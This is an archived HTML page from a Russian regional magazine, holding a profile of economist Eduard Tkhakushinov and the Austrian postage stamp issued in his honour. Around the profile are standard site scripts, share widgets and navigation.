

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/eduard-thakushinov
body_size: 13856
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>ОБОГНАТЬ, НЕ ДОГОНЯЯ</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Не всякого ученого-экономиста знают в лицо филателисты всего мира. Эдуарда Тхакушинова знают – в этом году почтовое ведомство Австрии выпустило марку с его изображением." />
	<meta name="keywords" content="наука, Эдуард Тхакушинов, адыги, именная марка, Европейская академия естесственных наук, народный рейтинг, конкурс, Горец года, номинация Наука" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/Gorets_goda-2015/.thumbs/7f1e1514530d622a7a87bbe8873f354b_640_425_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/Gorets_goda-2015/.thumbs/7f1e1514530d622a7a87bbe8873f354b_640_425_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/eduard-thakushinov">

    <meta property="og:title" content="ОБОГНАТЬ, НЕ ДОГОНЯЯ"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Не всякого ученого-экономиста знают в лицо филателисты всего мира. Эдуарда Тхакушинова знают – в этом году почтовое ведомство Австрии выпустило марку с его изображением."/>
    <meta property="og:url" content="https://gorets-media.ru/page/eduard-thakushinov" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/eduard-thakushinov/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
        <span class="category cid8"><a href="https://gorets-media.ru/category/akcent">Визитки</a></span>
            <span class="page-title">ОБОГНАТЬ, НЕ ДОГОНЯЯ</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<h1>ОБОГНАТЬ, НЕ ДОГОНЯЯ</h1><div class="page-date">7 января 2016 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">13230</div><div class="page-star" title="Текущая оценка: 3. Голосов: 23">23</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/eduard-thakushinov" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/eduard-thakushinov" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Feduard-thakushinov&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Эдуард Тхакушинов. Обогнать, не догоняя" href="/uploads/images/Gorets_goda-2015/.thumbs/7f1e1514530d622a7a87bbe8873f354b_640_425_1.jpg" rel="lightbox"><img style="margin-top: 32px; margin-bottom: 32px;"   src="/uploads/images/Gorets_goda-2015/.thumbs/7f1e1514530d622a7a87bbe8873f354b_640_425_1.jpg" alt="Эдуард Тхакушинов. Обогнать, не догоняя" width="860" height="571" /></a> </em></p>
<p class="gray-line" style="text-align: center;"><span style="font-size: medium;"><em><br /></em></span><em><span><strong><em>Не всякого ученого-экономиста знают в лицо филателисты &nbsp;мира. Эдуарда Тхакушинова знают &ndash; в этом году почтовое ведомство Австрии выпустило марку с его изображением.</em></strong></span></em></p>
<p><br />Надпись на марке гласит, что изображенный &ndash; <span style="text-decoration: underline; color: #993300;"><a href="/page/v-avstrii-vypustjat-pochtovuju-marku-s-portretom-uchenogo-iz-adygei"><span style="color: #993300; text-decoration: underline;">академик, доктор Эдуард Тхакушинов</span></a></span>. Австрийское почтовое ведомство не ошиблось, а только зафиксировало истину.&nbsp; Крестьянский сын из многодетной семьи, родившийся в ауле&nbsp; в Адыгее, покорил вершины науки и стал ученым, уважаемым во всем мире, академиком Российской Академии естественных наук и Европейской Академии естественных наук.</p>
<p>&nbsp;</p>
<p>Девятый ребенок, он рано встал на ноги и начал помогать родителям. Путь от подсобника мебельной фабрики до профессора, доктора наук и академика оказался долог и извилист. В армии Тхакушинов получил боевую закалку, в Адыгейском педагогическом институте &ndash; профессию тренера.</p>
<p>&nbsp;</p>
<p>В Адыгейском обкоме комсомола будущий завкафедрой Майкопского государственного технологического института постигал азы управления и работы с финансами, в Кубанском Государственном университете защищал диплом по специальности &nbsp;&laquo;Бухгалтерский учет, контроль и анализ хозяйственной деятельности&raquo;.</p>
<p>&nbsp;</p>
<table border="0">
<tbody>
<tr>
<td><a class="lightview" title="Именная марка Эдуарда Тхакушинова" href="/uploads/images/Gorets_goda-2015/.thumbs/b96afe1029a26f702f007d8ca0879710_329_429_1.jpg" rel="lightbox"><img style="margin: 15px 23px;"  src="/uploads/images/Gorets_goda-2015/.thumbs/b96afe1029a26f702f007d8ca0879710_329_429_1.jpg" alt="Именная марка Эдуарда Тхакушинова" width="410" height="535" /></a></td>
<td>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>На основании положительного решения Президиума Европейской академии естественных наук &nbsp;в почтовое ведомство Австрии был направлен заказ на изготовление именной марки ученого-экономиста Эдуарда Тхакушинова</p>
</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Огромный опыт практической управленческой работы требовал осмысления, и в 2003 году Эдуард Китович &nbsp;защитил кандидатскую диссертацию наук по теме: &laquo;Управление региональной экономикой в кризисных условиях&raquo;, а в 2008 году &ndash; докторскую диссертацию по теме: &laquo;Системное управление инвестиционными рисками в регионе&raquo;.</p>
<p>&nbsp;</p>
<p>Авторитетный эксперт по экономике региона, <span style="text-decoration: underline;"><span style="color: #993300;"><a href="/golosovanie2015_2"><span style="color: #993300; text-decoration: underline;">номинант народного рейтинга Горец года-2015</span></a></span></span> уверен, что&nbsp;России не нужно ничего заимствовать или примерять на себя чужие модели.</p>
<p>&nbsp;</p>
<p style="padding-left: 30px;"><a class="lightview" title="G" href="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" rel="lightbox"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="G" width="28" height="19" /></a> Мы должны разрабатывать передовые технологии, тем самым &laquo;обогнать не догоняя&raquo; другие государства. &ndash; говорит российский ученый экономист и депутат Государственного Совета-Хасэ Республики Адыгея. &ndash; Несомненно, необходимо учитывать чужой опыт, но при этом выработать максимально индивидуальную программу восстановления и развития производства. В нашей стране для этого есть все необходимые условия: сырье, пространство, люди и высокий интеллектуальный потенциал. Такого удачного сочетания практически нет ни в одной стране&raquo;.</p>
<p>&nbsp;</p>
<p style="text-align: center;" align="right"><strong>Владислав СИБИРЦЕВ</strong></p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/akcent">Визитки</a> -&gt; <a href="https://gorets-media.ru/category/lyudi">Люди</a> -&gt; <a href="https://gorets-media.ru/category/visitka">Визитки</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%BD%D0%B0%D1%83%D0%BA%D0%B0" rel="tag">наука</a> | <a href="https://gorets-media.ru/tag/%D0%AD%D0%B4%D1%83%D0%B0%D1%80%D0%B4+%D0%A2%D1%85%D0%B0%D0%BA%D1%83%D1%88%D0%B8%D0%BD%D0%BE%D0%B2" rel="tag">Эдуард Тхакушинов</a> | <a href="https://gorets-media.ru/tag/%D0%B0%D0%B4%D1%8B%D0%B3%D0%B8" rel="tag">адыги</a> | <a href="https://gorets-media.ru/tag/%D0%B8%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F+%D0%BC%D0%B0%D1%80%D0%BA%D0%B0" rel="tag">именная марка</a> | <a href="https://gorets-media.ru/tag/%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B5%D0%B9%D1%81%D0%BA%D0%B0%D1%8F+%D0%B0%D0%BA%D0%B0%D0%B4%D0%B5%D0%BC%D0%B8%D1%8F+%D0%B5%D1%81%D1%82%D0%B5%D1%81%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D1%85+%D0%BD%D0%B0%D1%83%D0%BA" rel="tag">Европейская академия естесственных наук</a> | <a href="https://gorets-media.ru/tag/%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D1%8B%D0%B9+%D1%80%D0%B5%D0%B9%D1%82%D0%B8%D0%BD%D0%B3" rel="tag">народный рейтинг</a> | <a href="https://gorets-media.ru/tag/%D0%BA%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81+%D0%93%D0%BE%D1%80%D0%B5%D1%86+%D0%B3%D0%BE%D0%B4%D0%B0" rel="tag">конкурс Горец года</a> | <a href="https://gorets-media.ru/tag/%D0%B3%D0%BE%D0%BB%D0%BE%D1%81%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5" rel="tag">голосование</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 3. Голосов: 23"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:3, slug:'2397'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/valerij-gergiev"><img src="/img_cache/272x200/uploads/post_preview/1_31.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/valerij-gergiev" title="ВАЛЕРИЙ ГЕРГИЕВ. ВОЛШЕБНИКУ ПОДВЛАСТНО ВСЕ">ВАЛЕРИЙ ГЕРГИЕВ. ВОЛШЕБНИКУ ПОДВЛАСТНО ВСЕ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/valerij-gergiev">Он дает по 130 концертов в год, то есть выступает чаще, чем раз в три дня. Его дирижерская палочка не простая, а волшебная &ndash; с ней можно успеть руководить Мариинским&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/chetvertyj-tenor"><img src="/img_cache/272x200/uploads/post_preview/13-c6.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/chetvertyj-tenor" title="ЧЕТВЕРТЫЙ ТЕНОР">ЧЕТВЕРТЫЙ ТЕНОР</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/chetvertyj-tenor">Его альбомы бьют рекорды продаж, а на голливудской &laquo;Аллее славы&raquo; есть посвященная ему звезда. Его премиям и наградам давно утрачен счет. Он был удостоен&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/dojti-do-vershiny"><img src="/img_cache/272x200/uploads/post_preview/1badtieva.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/dojti-do-vershiny" title="ВИКТОРИЯ БАДТИЕВА. ДОЙТИ ДО ВЕРШИНЫ">ВИКТОРИЯ БАДТИЕВА. ДОЙТИ ДО ВЕРШИНЫ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/dojti-do-vershiny">В 2016 году в Российской Академии наук решили дать дорогу молодежи. После выборов средний возраст ученых в РАН уменьшился на 15 лет. Среди тех, кто понизил этот&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/soslan-pliev"><img src="/img_cache/272x200/uploads/post_preview/Sos_Pliev.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/soslan-pliev" title="СОСЛАН ПЛИЕВ. НЕ ПЛЫТЬ ПО ТЕЧЕНИЮ…">СОСЛАН ПЛИЕВ. НЕ ПЛЫТЬ ПО ТЕЧЕНИЮ…</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/soslan-pliev">&laquo;Я же не писатель. Я просто забавно рассказываю. Будет что рассказать &ndash; обязательно расскажу&raquo;, &ndash; обещает Сослан Плиев. Две его книжки ушли нарасхват,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/zasluzhenno-narodnyj"><img src="/img_cache/272x200/uploads/post_preview/12.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/lyudi" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #C0392B; font-family: Tahoma;">#Люди</a></p>
                                        <div class="title">
                                            <a href="/page/zasluzhenno-narodnyj" title="ЗАСЛУЖЕННО НАРОДНЫЙ">ЗАСЛУЖЕННО НАРОДНЫЙ</a>                                        </div>

